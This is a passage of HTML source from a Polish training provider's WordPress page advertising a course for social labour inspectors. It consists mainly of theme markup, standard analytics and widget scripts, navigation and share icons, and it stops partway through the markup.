<script data-minify="1" type='text/javascript' src='https://effect.edu.pl/wp-content/cache/min/1/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader-init.js?ver=1760523920' id='mk-webfontloader-init-js'></script>
<link rel="https://api.w.org/" href="https://effect.edu.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://effect.edu.pl/wp-json/wp/v2/posts/62829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://effect.edu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://effect.edu.pl/?p=62829' />
<link rel="alternate" type="application/json+oembed" href="https://effect.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffect.edu.pl%2Fszkolenia-zwiazki-zawodowe%2Fspoleczny-inspektor-pracy" />
<link rel="alternate" type="text/xml+oembed" href="https://effect.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffect.edu.pl%2Fszkolenia-zwiazki-zawodowe%2Fspoleczny-inspektor-pracy&#038;format=xml" />
<script type="rocketlazyloadscript"> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media(max-width:750px) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media(max-width:960px) ul:before{display:none!important}.mk-process-steps:media(max-width:960px) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="Joanna Opolka" /><meta itemprop="datePublished" content="" /><meta itemprop="dateModified" content="" /><meta itemprop="publisher" content="Ośrodek Szkoleń i Informacji Effect" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://effect.edu.pl/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Jupiter 5.9.5" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1499453233231{padding-top: 10px !important;}.vc_custom_1499700482560{padding-top: 30px !important;}.vc_custom_1499697305922{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;background-image: url(https://effect.edu.pl/wp-content/uploads/2017/06/glowna_newsletter.jpg?id=123) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1594625497809{padding-top: 10px !important;padding-bottom: 30px !important;}.vc_custom_1499696108346{padding-bottom: 16px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65991828-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>
<!-- Global site tag (gtag.js) - Google AdWords: 814805167 -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-814805167"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-814805167');
</script>

<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links" /></head>

<body class="post-template-default single single-post postid-62829 single-format-standard loading wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
    <!-- start gg-widget-javascript - kod javascript możesz umieścić przed końcowym znacznikiem body - Copyright Xevin Consulting Limited -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
      (function() {
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.id = 'gg-widget-script';
        s.src = '//widget.gg.pl/resources/js/widget.js';
        var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss); })();
    </script>
    <!-- end gg-widget-javascript -->

	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div  id="top-of-page"></div>

		<div  id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-toolbar-holder">

		
	<span class="header-toolbar-contact">
		<svg  class="mk-svg-icon" data-name="mk-moon-phone-3" data-cacheid="icon-69787d1a36cf9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.153 103.648c53.267 30.284 54.847 62.709 54.849 85.349v3.397c0 5.182-4.469 9.418-9.928 9.418h-120.146c-5.459 0-9.928-4.236-9.928-9.418v-11.453c0-28.605-27.355-33.175-42.449-35.605-15.096-2.426-52.617-4.777-73.48-4.777h-.14300000000000002c-20.862 0-58.387 2.35-73.48 4.777-15.093 2.427-42.449 6.998-42.449 35.605v11.453c0 5.182-4.469 9.418-9.926 9.418h-120.146c-5.457 0-9.926-4.236-9.926-9.418v-3.397c0-22.64 1.58-55.065 54.847-85.349 63.35-36.01 153.929-39.648 201.08-39.648l.077.078.066-.078c47.152 0 137.732 3.634 201.082 39.648zm-201.152 88.352c-28.374 0-87.443 2.126-117.456 38.519-30.022 36.383-105.09 217.481-38.147 217.481h311.201c66.945 0-8.125-181.098-38.137-217.481-30.018-36.393-89.1-38.519-117.461-38.519zm-.001 192c-35.346 0-64-28.653-64-64s28.654-64 64-64c35.347 0 64 28.653 64 64s-28.653 64-64 64z"/></svg>		<a href="tel:323355150|662297689">32 33 55 150 | 662 297 689</a>
	</span>


    <span class="header-toolbar-contact">
    	<svg  class="mk-svg-icon" data-name="mk-moon-envelop" data-cacheid="icon-69787d1a36e58" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 64h-448c-17.6 0-32 14.4-32 32v320c0 17.6 14.4 32 32 32h448c17.6 0 32-14.4 32-32v-320c0-17.6-14.4-32-32-32zm-32 64v23l-192 113.143-192-113.143v-23h384zm-384 256v-177.286l192 113.143 192-113.143v177.286h-384z"/></svg>    	<a href="mailto:eff&#101;&#99;&#116;&#64;e&#102;&#102;&#101;&#99;&#116;.edu.&#112;&#108;">effe&#99;&#116;&#64;&#101;f&#102;e&#99;t&#46;&#101;&#100;u.pl</a>
    </span>

<div class="mk-header-social toolbar-section"><ul><li><a class="csg-social" class="facebook-hover " target="_blank" href="https://www.facebook.com/pages/Effect-O%C5%9Brodek-Szkole%C5%84-i-Informacji/160649627378635"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-69787d1a36f3e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></i></a></li><li><a class="csg-social" class="linkedin-hover " target="_blank" href="https://www.linkedin.com/company/effect-szkolenia"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-69787d1a36f9c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></i></a></li><li><a class="csg-social" class="googleplus-hover " target="_blank" href="https://plus.google.com/b/104115627043060182387/104115627043060182387/posts"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-69787d1a36ff2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></i></a></li><li><a class="csg-social" class="youtube-hover " target="_blank" href="https://www.youtube.com/channel/UCtl463DVC7XzwvPxiQ50Zsw"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-youtube" data-cacheid="icon-69787d1a3705d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M146.112 194.063h31.18l.036-107.855 36.879-92.4h-34.136l-19.588 68.63-19.881-68.82h-33.762l39.219 92.627zm257.78 157.717c0-7.255-5.968-13.18-13.282-13.18h-1.769c-7.285 0-13.253 5.925-13.253 13.18l-.118 16.326h28.103l.32-16.326zm-192.18-214.16c0 12.324.594 21.577 1.851 27.736 1.236 6.151 3.284 11.439 6.202 15.755 2.897 4.323 6.948 7.599 12.2 9.75 5.237 2.187 11.578 3.218 19.119 3.218 6.744 0 12.727-1.236 17.95-3.76 5.164-2.508 9.42-6.443 12.726-11.695 3.335-5.325 5.514-10.986 6.51-17.094 1.009-6.093 1.536-15.688 1.536-28.738v-35.562c0-10.306-.557-17.956-1.654-23.025-1.082-5.002-3.115-9.889-6.113-14.643-2.956-4.74-7.198-8.587-12.698-11.534-5.471-2.948-12.04-4.448-19.682-4.448-9.099 0-16.574 2.312-22.418 6.92-5.865 4.587-9.918 10.679-12.156 18.25-2.231 7.599-3.373 18.138-3.373 31.64v37.23zm25.9-56.232c0-7.951 5.932-14.453 13.151-14.453 7.227 0 13.107 6.502 13.107 14.453v74.861c0 7.965-5.88 14.475-13.107 14.475-7.219 0-13.151-6.51-13.151-14.475v-74.861zm60.562 251.726c-7.139 0-12.976 4.798-12.976 10.664v79.374c0 5.866 5.836 10.635 12.976 10.635 7.137 0 12.99-4.769 12.99-10.635v-79.374c0-5.866-5.851-10.664-12.99-10.664zm13.75-153.306c1.536 3.73 3.921 6.743 7.139 9.018 3.188 2.238 7.269 3.372 12.142 3.372 4.286 0 8.06-1.156 11.366-3.54 3.291-2.377 6.072-5.917 8.323-10.649l-.557 11.644h33.06v-140.623h-26.039v109.443c0 5.931-4.871 10.773-10.839 10.773-5.94 0-10.825-4.842-10.825-10.773v-109.443h-27.193v94.844c0 12.083.219 20.135.584 24.224.381 4.053 1.317 7.951 2.838 11.711zm87.595 43.066h-287.031c-38.406 0-69.814 29.652-69.814 65.857v150.994c0 36.221 31.407 65.858 69.814 65.858h287.031c38.385 0 69.808-29.637 69.808-65.858v-150.994c0-36.205-31.422-65.857-69.808-65.857zm-297.577 233.236v-159.494l-29.609-.087v-23.172l94.857.161v23.551h-35.591l.023 159.041h-29.68zm136.35-.029l-23.829-.031.066-17.553c-6.407 13.751-31.977 24.824-45.333 15.185-7.154-5.135-6.898-14.13-7.63-21.856-.387-4.373-.065-13.999-.101-26.902l-.088-84.17h29.512l.117 85.531c0 11.659-.629 18.461.081 20.714 4.243 12.858 15.09 5.881 17.496-.717.775-2.164.029-8.308.029-20.596v-84.932h29.681v135.327zm44.215-12.801l-2.223 11.294-24.372.365.147-181.406 29.636-.06-.103 52.575c27.356-21.81 47.512-5.661 47.542 21.269l.06 70.714c.043 34.244-19.544 53.817-50.688 25.248zm68.578-34.537v-42.129c0-12.656 1.242-22.617 3.774-29.901 2.5-7.285 6.817-12.713 12.447-16.764 17.978-12.96 53.526-8.938 57.169 16.399 1.156 8.017 1.536 22.015 1.536 36.031v19.163h-50.952v32.635c0 6.656 5.486 12.053 12.173 12.053h4.358c6.657 0 12.144-5.397 12.144-12.053v-12.404c.014-1.098.043-2.106.058-2.999l22.25-.117c10.151 60.269-74.956 70.173-74.956.088z"/></svg></i></a></li><li><a class="csg-social" class="twitter-hover " target="_blank" href="https://twitter.com/effect_edu"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-twitter" data-cacheid="icon-69787d1a370b7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.058 213.822c28.724-2.382 48.193-15.423 55.683-33.132-10.365 6.373-42.524 13.301-60.269 6.681-.877-4.162-1.835-8.132-2.792-11.706-13.527-49.679-59.846-89.698-108.382-84.865 3.916-1.589 7.914-3.053 11.885-4.388 5.325-1.923 36.678-7.003 31.749-18.079-4.176-9.728-42.471 7.352-49.672 9.597 9.501-3.581 25.26-9.735 26.93-20.667-14.569 1.991-28.901 8.885-39.937 18.908 3.998-4.293 7.01-9.536 7.666-15.171-38.91 24.85-61.624 74.932-80.025 123.523-14.438-13.972-27.239-25.008-38.712-31.114-32.209-17.285-70.722-35.303-131.156-57.736-1.862 19.996 9.899 46.591 43.723 64.273-7.325-.986-20.736 1.219-31.462 3.773 4.382 22.912 18.627 41.805 57.251 50.918-17.642 1.163-26.767 5.182-35.036 13.841 8.043 15.923 27.656 34.709 62.931 30.82-39.225 16.935-15.998 48.234 15.93 43.565-54.444 56.244-140.294 52.123-189.596 5.08 128.712 175.385 408.493 103.724 450.21-65.225 31.23.261 49.605-10.823 60.994-23.05-17.99 3.053-44.072-.095-57.914-5.846z"/></svg></i></a></li></ul><div  class="clearboth"></div></div>
		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-69787d1a37167" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-menu-glowne" class="main-navigation-ul"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/kalendarz-szkolen-otwartych-osrodek-szkolen-informacji-effect">Kalendarz</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/katalog-szkolen">Katalog szkoleń</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/szkolenia-zamkniete-kursy-wewnetrzne-in-company-dla-firm">Szkolenia zamknięte</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/szkolenia-biznesowe-effect-referencje">Referencje</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/firma-szkoleniowa-gliwice">O nas</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/baza-wiedzy">Baza wiedzy</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/firma-szkoleniowa-kursy-effect-kontakt">Kontakt</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height logo-is-responsive ">

	    <a href="https://effect.edu.pl/" title="Ośrodek Szkoleń i Informacji Effect">
	    
			             <img class="mk-desktop-logo dark-logo lazyload" title="Szkolenia dla Twojej firmy" alt="Szkolenia dla Twojej firmy" src="[data-uri]" data-src="https://effect.edu.pl/wp-content/uploads/2017/06/logo.png" decoding="async" data-eio-rwidth="312" data-eio-rheight="88" /><noscript><img class="mk-desktop-logo dark-logo" title="Szkolenia dla Twojej firmy" alt="Szkolenia dla Twojej firmy" src="https://effect.edu.pl/wp-content/uploads/2017/06/logo.png" data-eio="l" /></noscript>
			    
			    			             <img class="mk-desktop-logo light-logo" title="Szkolenia dla Twojej firmy" alt="Szkolenia dla Twojej firmy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://effect.edu.pl/wp-content/uploads/2017/06/logo-biale.png" /><noscript><img class="mk-desktop-logo light-logo" title="Szkolenia dla Twojej firmy" alt="Szkolenia dla Twojej firmy" src="https://effect.edu.pl/wp-content/uploads/2017/06/logo-biale.png" /></noscript>
			    			    
			    			             <img class="mk-resposnive-logo" title="Szkolenia dla Twojej firmy" alt="Szkolenia dla Twojej firmy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://effect.edu.pl/wp-content/uploads/2017/06/fav-logo.png" /><noscript><img class="mk-resposnive-logo" title="Szkolenia dla Twojej firmy" alt="Szkolenia dla Twojej firmy" src="https://effect.edu.pl/wp-content/uploads/2017/06/fav-logo.png" /></noscript>
			    			    
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="mk-responsive-nav"><li id="responsive-menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/kalendarz-szkolen-otwartych-osrodek-szkolen-informacji-effect">Kalendarz</a></li>
<li id="responsive-menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/katalog-szkolen">Katalog szkoleń</a></li>
<li id="responsive-menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/szkolenia-zamkniete-kursy-wewnetrzne-in-company-dla-firm">Szkolenia zamknięte</a></li>
<li id="responsive-menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/szkolenia-biznesowe-effect-referencje">Referencje</a></li>
<li id="responsive-menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/firma-szkoleniowa-gliwice">O nas</a></li>
<li id="responsive-menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/baza-wiedzy">Baza wiedzy</a></li>
<li id="responsive-menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://effect.edu.pl/firma-szkoleniowa-kursy-effect-kontakt">Kontakt</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
                 
    </header>

				<div id="theme-page" class="master-holder blog-post-type-image blog-style-compact clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >

						<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>

			<div  class="mk-main-wrapper-holder">

				<div id="mk-page-id-62829" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout  ">
					  <div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="62829" class="mk-blog-single post-62829 post type-post status-publish format-standard hentry category-szkolenia-kursy-hr-kadry category-szkolenia-ur-produkcja-bhp category-szkolenia-zwiazki-zawodowe tag-sip tag-spoleczna-inspekcja-pracy tag-spoleczny-inspektor-pracy tag-szkolenie-dla-sip tag-szkolenie-dla-spolecznych-inspektorow-pracy termin-20-21-09-2018-rok miejsce-ustron hotel-hotel-olympicwellnessspa cena-65" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://effect.edu.pl/author/asia" title="Wpisy od Joanna Opolka" rel="author">Joanna Opolka</a> </div>
		<time class="mk-post-date" datetime=""  itemprop="datePublished">
			&nbsp;Posted <a href="https://effect.edu.pl/2026/01"></a>
		</time>
		<div class="mk-post-cat">&nbsp;In <a href="https://effect.edu.pl/category/szkolenia-kursy-hr-kadry" rel="category tag">HR / Kadry</a>, <a href="https://effect.edu.pl/category/szkolenia-ur-produkcja-bhp" rel="category tag">UR / Produkcja / BHP</a>, <a href="https://effect.edu.pl/category/szkolenia-zwiazki-zawodowe" rel="category tag">Związki zawodowe</a></div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Społeczny Inspektor Pracy w 2026 roku &#8211; jak w praktyce reprezentować interesy pracowników i być na bieżąco ze zmieniającymi się przepisami</span><span itemprop="datePublished"></span><span itemprop="dateModified"></span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://effect.edu.pl/wp-content/uploads/2017/06/logo.png</span></span><span itemprop="name">Ośrodek Szkoleń i Informacji Effect</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://effect.edu.pl/wp-content/uploads/2017/06/logo.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-62829"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-69787d1a3941e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">1</span></a></div>

	
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-69787d1a39561" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="Społeczny Inspektor Pracy w 2026 roku &#8211; jak w praktyce reprezentować interesy pracowników i być na bieżąco ze zmieniającymi się przepisami" data-url="https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-69787d1a3969a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
			<li><a class="twitter-share" data-title="Społeczny Inspektor Pracy w 2026 roku &#8211; jak w praktyce reprezentować interesy pracowników i być na bieżąco ze zmieniającymi się przepisami" data-url="https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-69787d1a39873" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
			<li><a class="googleplus-share" data-title="Społeczny Inspektor Pracy w 2026 roku &#8211; jak w praktyce reprezentować interesy pracowników i być na bieżąco ze zmieniającymi się przepisami" data-url="https://effect.edu.pl/szkolenia-zwiazki-zawodowe/spoleczny-inspektor-pracy" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-69787d1a3996b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 